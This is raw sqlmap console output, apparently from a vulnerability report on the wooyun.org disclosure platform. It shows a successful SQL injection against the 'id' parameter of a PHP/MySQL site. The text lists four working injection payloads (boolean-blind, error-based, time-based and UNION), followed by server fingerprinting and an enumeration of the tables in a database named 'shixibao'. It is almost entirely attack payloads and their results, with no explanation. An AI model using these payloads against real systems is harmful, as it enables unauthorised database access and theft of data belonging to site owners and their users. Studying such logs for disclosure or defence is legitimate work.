 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2685 OR 5746=5746#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-9802 OR 1 GROUP BY CONCAT(0x716b767671,(SELECT (CASE WHEN (5242
=5242) THEN 1 ELSE 0 END)),0x717a706a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (5004=5004) THEN SLEEP(5) ELSE 5004*(SELECT 5
004 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: id=-8000 UNION ALL SELECT CONCAT(0x716b767671,0x55514d6d4364655a766
2,0x717a706a71)#
---
[14:45:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[14:45:55] [INFO] fetching tables for database: 'shixibao'
[14:45:55] [INFO] the SQL query used returns 303 entries
[14:45:55] [INFO] retrieved: ecms_post_mapping
[14:45:55] [INFO] retrieved: ecms_post_mapping_history
[14:45:55] [INFO] retrieved: mm_zhiweiapply_view
[14:45:56] [INFO] retrieved: "phome_ecms_article","***_ecms_article"
[14:45:56] [INFO] retrieved: "phome_ecms_article_check","***_ecms_article_check"
[14:45:56] [INFO] retrieved: "phome_ecms_article_check_data","***_ecms_articl...
[14:45:56] [INFO] retrieved: "phome_ecms_article_data_1","***_ecms_article_da...
[14:45:56] [INFO] retrieved: "phome_ecms_article_doc","***_ecms_article_doc"
[14:45:56] [INFO] retrieved: "phome_ecms_article_doc_data","***_ecms_article_...
[14:45:56] [INFO] retrieved: "phome_ecms_article_doc_index","***_ecms_article...
[14:45:57] [INFO] retrieved: "phome_ecms_article_index","***_ecms_article_index"
[14:45:57] [INFO] retrieved: "phome_ecms_download","***_ecms_download"
[14:45:57] [INFO] retrieved: "phome_ecms_download_check","***_ecms_download_c...
www.wooyun.org
[14:45:57] [INFO] retrieved: "phome_ecms_download_check_data","***_ecms_downl...